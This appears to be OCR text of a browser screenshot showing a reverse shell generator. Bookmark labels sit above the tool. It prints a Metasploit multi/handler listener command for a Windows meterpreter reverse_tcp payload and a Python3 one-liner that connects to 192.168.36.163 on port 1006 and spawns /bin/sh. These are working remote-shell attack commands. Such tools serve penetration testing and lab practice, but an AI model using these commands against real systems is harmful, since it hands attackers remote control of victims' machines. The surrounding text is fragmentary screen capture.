 udies | ETH Zurich
TalTech | Estonia
EU | Studies
InfoSec
Krebs
Level A1 | German
Level A1 | Italian
Ecolines
Dark Reading
ETH-Apendix-Cyber...
EngExam
Reverse Shell Generator
IP & Port
IP 192.168.36.163 Port 1006 +1
root privileges required.
Listener
Advanced
sudo msfconsole -q -x "use multi/handler; set
payload windows/x64/meterpreter/reverse_tcp; set
lhost 192.168.36.163; set lport 1006; exploit"
Type msfconsole
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
python3 -c 'import
os,pty,socket;s=socket.socket();s.connect(("192.168.36.163",1006));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")'